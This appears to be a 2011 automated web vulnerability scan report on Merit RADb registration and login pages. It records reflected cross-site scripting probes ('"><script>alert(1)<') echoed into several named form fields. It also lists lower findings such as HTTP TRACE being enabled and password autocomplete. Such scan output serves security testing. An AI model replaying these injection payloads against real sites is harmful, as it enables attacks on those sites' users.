| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:42:51 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45554 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="TECH_FIRST_NAME" size=14 maxlength=20 value="98e70"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:42:58 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45554 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="TECH_LAST_NAME" size=24 maxlength=30 value="1b3db"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:43:40 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45622 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="UPDATE_EMAIL" size=40 maxlength=60 value="4e175"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:42:16 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45622 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="YOUR_EMAIL" size=40 maxlength=60 value="80768"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL ...[SNIP]... |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:42:01 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45398 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="YOUR_FIRST_NAME" size=14 maxlength=20 value="a9d63"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:42:09 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45379 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="YOUR_LAST_NAME" size=24 maxlength=30 value="dd8b7"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://www.radb.net |
| Path: | /login/ |
| GET /login/?f8306"><script>alert(1)< Host: www.radb.net Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: http://www.radb.net/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: goto=L21lbWJlcnMv |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:48:51 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 Set-Cookie: login_error=; path=/; expires=Thu, 22-Sep-2011 12:48:51 GMT Content-Length: 5315 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html <HTML> <head> <TITLE>RADb: Member Portal: Login</TITLE> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <STYLE TYPE="text/css"> <!-- body, p, h1, h2, h3, table, td, th, ol, d ...[SNIP]... <input type="hidden" name="f8306"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://www.radb.net |
| Path: | /portal/password.epl |
| GET /portal/password.epl Host: www.radb.net Connection: keep-alive Cache-Control: max-age=0 Origin: https://www.radb.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://www.radb.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: goto=L21lbWJlcnMv |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:49:31 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 Content-Length: 7530 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html <HTML> <head> <TITLE>RADb Member Portal: Get Your Portal Password</TITLE> <STYLE TYPE="text/css"> <!-- body { margin:0px 0px 0px 00px; background-color:#444444; font-size:12px; } body, p, h1, h2, ...[SNIP]... <input type="hidden" name="REFERER" value="https://www.radb ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://www.radb.net |
| Path: | /portal/password.epl |
| GET /portal/password.epl Host: www.radb.net Connection: keep-alive Cache-Control: max-age=0 Origin: https://www.radb.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://www.radb.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: goto=L21lbWJlcnMv |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:49:35 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 Content-Length: 7530 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html <HTML> <head> <TITLE>RADb Member Portal: Get Your Portal Password</TITLE> <STYLE TYPE="text/css"> <!-- body { margin:0px 0px 0px 00px; background-color:#444444; font-size:12px; } body, p, h1, h2, ...[SNIP]... <input type="text" name="email" size="40" maxlength="60" value="1ae11"><script>alert(1)< ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.radb.net |
| Path: | /portal/password.epl |
| GET /portal/password.epl HTTP/1.1 Host: www.radb.net Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: http://www.google.com Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: goto=L21lbWJlcnMv |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:49:26 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 Content-Length: 7401 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html <HTML> <head> <TITLE>RADb Member Portal: Get Your Portal Password</TITLE> <STYLE TYPE="text/css"> <!-- body { margin:0px 0px 0px 00px; background-color:#444444; font-size:12px; } body, p, h1, h2, ...[SNIP]... <input type="hidden" name="REFERER" value="http://www.google ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 6 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=2 |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:38:11 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 44967 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... </TABLE> <form method=post> <input type="hidden" name="STEP" value="3"> ...[SNIP]... <td valign=top align=left class=formcontent><input type="password" name="AUTH_PASSWORD" size=20 maxlength=20 value=""> <i> ...[SNIP]... <td valign=top align=left class=formcontent><input type="password" name="PASSWORD_AGAIN" size=20 maxlength=20 value=""></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 6 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=2 |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:38:11 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 44967 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... </TABLE> <form method=post> <input type="hidden" name="STEP" value="3"> ...[SNIP]... <td valign=top align=left class=formcontent><input type="password" name="AUTH_PASSWORD" size=20 maxlength=20 value=""> <i> ...[SNIP]... <td valign=top align=left class=formcontent><input type="password" name="PASSWORD_AGAIN" size=20 maxlength=20 value=""></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.radb.net |
| Path: | /login/ |
| GET /login/ HTTP/1.1 Host: www.radb.net Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: http://www.radb.net/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: goto=L21lbWJlcnMv |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:48:36 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 Set-Cookie: login_error=; path=/; expires=Thu, 22-Sep-2011 12:48:36 GMT Content-Length: 5233 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html <HTML> <head> <TITLE>RADb: Member Portal: Login</TITLE> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <STYLE TYPE="text/css"> <!-- body, p, h1, h2, h3, table, td, th, ol, d ...[SNIP]... <table BORDER="0" CELLPADDING="4" CELLSPACING="0"> <form METHOD="POST" NAME="loginForm" action="/portal/new_login <tr> ...[SNIP]... <td VALIGN="top" ALIGN="left" class="tablecontent"><input type="password" WIDTH="30" maxlength="60" name="PASSWORD" value=""></td> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | https://www.radb.net |
| Path: | /portal/password.epl |
| GET /portal/password.epl HTTP/1.1 Host: www.radb.net Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://www.radb.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: goto=L21lbWJlcnMv |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:49:01 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 Content-Length: 7349 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html <HTML> <head> <TITLE>RADb Member Portal: Get Your Portal Password</TITLE> <STYLE TYPE="text/css"> <!-- body { margin:0px 0px 0px 00px; background-color:#444444; font-size:12px; } body, p, h1, h2, ...[SNIP]... <input type="hidden" name="REFERER" value="https://www.radb.net <tr><td VALIGN="top" ALIGN="left" class="formcontent"> <strong>Enter Your Email Address:</strong> <br><br> </td><td VALIGN="top" ALIGN="left" class="formcontent"> <input type="text" name="email" size="40" maxlength="60" value=""> </td><td VALIGN="top" ALIGN="left" class="formrequire"> (Required) </td></tr> <tr><td VALIGN="top" ALIGN="left" class="formcontent" COLSPAN="3"> <input type="submit" name="Submit" value="Request Password"> </td></tr> </FORM> </table> <br><br><br> <br><br><br> <br><br><br> </td></tr> </table> </td></tr></table> <table BORDER="0" WIDTH="100%" CELLPADDING="0" CELLSPACING="0" SUMMARY=""> <tr><td VALIGN="top" ALIGN="center" BGCOLOR="#444444" class="bottomnav"> <br> Copyright © 2007 <a href="/portal/">Merit Network, Inc.</a><br> 1000 Oakbrook Drive, Suite 200, Ann Arbor, Michigan 48104-6794<br> Phone: (734)764-9430 Fax: (734)647-3185 E-mail: <script TYPE="text/javascript"> <!-- emailE=('ww'+'w'+'@'+'me' document.write('<a href="mailto:' + emailE + '">' + emailE + '</a>') //--> </script><br><br> <br> </td></tr> </table> </BODY></HTML> |
| GET /portal/password.epl HTTP/1.1 Host: www.radb.net Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: goto=L21lbWJlcnMv |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:49:14 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 Content-Length: 7322 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html <HTML> <head> <TITLE>RADb Member Portal: Get Your Portal Password</TITLE> <STYLE TYPE="text/css"> <!-- body { margin:0px 0px 0px 00px; background-color:#444444; font-size:12px; } body, p, h1, h2, ...[SNIP]... <input type="hidden" name="REFERER" value=""> <tr><td VALIGN="top" ALIGN="left" class="formcontent"> <strong>Enter Your Email Address:</strong> <br><br> </td><td VALIGN="top" ALIGN="left" class="formcontent"> <input type="text" name="email" size="40" maxlength="60" value=""> </td><td VALIGN="top" ALIGN="left" class="formrequire"> (Required) </td></tr> <tr><td VALIGN="top" ALIGN="left" class="formcontent" COLSPAN="3"> <input type="submit" name="Submit" value="Request Password"> </td></tr> </FORM> </table> <br><br><br> <br><br><br> <br><br><br> </td></tr> </table> </td></tr></table> <table BORDER="0" WIDTH="100%" CELLPADDING="0" CELLSPACING="0" SUMMARY=""> <tr><td VALIGN="top" ALIGN="center" BGCOLOR="#444444" class="bottomnav"> <br> Copyright © 2007 <a href="/portal/">Merit Network, Inc.</a><br> 1000 Oakbrook Drive, Suite 200, Ann Arbor, Michigan 48104-6794<br> Phone: (734)764-9430 Fax: (734)647-3185 E-mail: <script TYPE="text/javascript"> <!-- emailE=('ww'+'w'+'@'+'me' document.write('<a href="mailto:' + emailE + '">' + emailE + '</a>') //--> </script><br><br> <br> </td></tr> </table> </BODY></HTML> |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.radb.net |
| Path: | /portal/new_login.epl |
| POST /portal/new_login.epl HTTP/1.1 Host: www.radb.net Connection: keep-alive Content-Length: 39 Cache-Control: max-age=0 Origin: https://www.radb.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: https://www.radb.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: goto=L21lbWJlcnMv USER_LOGIN=xss&PASSWORD |
| HTTP/1.1 302 Found Date: Thu, 22 Sep 2011 12:48:53 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 Set-Cookie: login_error=ERROR%3A Location: https://www.radb.net Content-Length: 0 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.radb.net |
| Path: | /portal/new_login.epl |
| POST /portal/new_login.epl HTTP/1.1 Host: www.radb.net Connection: keep-alive Content-Length: 39 Cache-Control: max-age=0 Origin: https://www.radb.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: https://www.radb.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: goto=L21lbWJlcnMv USER_LOGIN=xss&PASSWORD |
| HTTP/1.1 302 Found Date: Thu, 22 Sep 2011 12:48:53 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 Set-Cookie: login_error=ERROR%3A Location: https://www.radb.net Content-Length: 0 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | / |
| TRACE / HTTP/1.0 Host: www.ra.net Cookie: 2d7de0c2f2c1704a |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:38:02 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 Connection: close Content-Type: message/http TRACE / HTTP/1.0 Host: www.ra.net Cookie: 2d7de0c2f2c1704a |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /query/ |
| POST /query/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 83 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net/query/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* advanced_query=&keywords |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:40:09 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 31954 <HTML> <HEAD> <TITLE>Merit RADb Query</TITLE> <META NAME="Description" CONTENT="Query the Merit RADb database, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT="Merit RAD ...[SNIP]... <pre> route: 204.238.232.0/24 descr: Terremark-Proxy for Customer origin: AS23148 mnt-by: MAINT-AS23148 changed: hostmaster@terremark.com 20100423 source: RADB route: 204.238.232.0/24 descr: =A0Terremark-Proxy for Customer origin: AS1784 mnt-by: MAINT-AS23148 changed: hostmaster@terremark.com 20100421 source: RADB route: 204.238.232.0/24 descr: AS1784-CUST origin: AS1784 mnt-by: BROADVOICE-MNT changed: dan@broadvoice.com 20071220 source: LEVEL3 </pre> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.radb.net |
| Path: | /login/ |
| GET /login/ HTTP/1.1 Host: www.radb.net Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: http://www.radb.net/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: goto=L21lbWJlcnMv |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:48:36 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 Set-Cookie: login_error=; path=/; expires=Thu, 22-Sep-2011 12:48:36 GMT Content-Length: 5233 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html <HTML> <head> <TITLE>RADb: Member Portal: Login</TITLE> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <STYLE TYPE="text/css"> <!-- body, p, h1, h2, h3, table, td, th, ol, d ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.radb.net |
| Path: | /portal/password.epl |
| GET /portal/password.epl HTTP/1.1 Host: www.radb.net Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://www.radb.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: goto=L21lbWJlcnMv |
